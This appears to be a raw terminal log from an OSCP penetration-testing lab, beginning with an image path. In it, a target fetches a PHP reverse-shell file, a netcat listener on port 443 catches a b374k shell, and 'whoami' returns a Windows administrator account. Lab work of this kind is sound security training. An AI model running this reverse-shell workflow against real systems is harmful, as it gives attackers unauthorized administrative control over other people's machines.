 192.168.167.10 - - [01/Jun/2020 14:38:14] "GET /phprevshell.txt.php HTTP/1.0" 200
squid@
squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/www$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.119.167] from (UNKNOWN) [192.168.167.10] 53550
b374k shell : connected
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>whoami
whoami
client251\administrator
C:\Windows\Temp>^C
squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/www$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.119.167] from (UNKNOWN) [192.168.167.10] 53557
b374k shell : connected
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>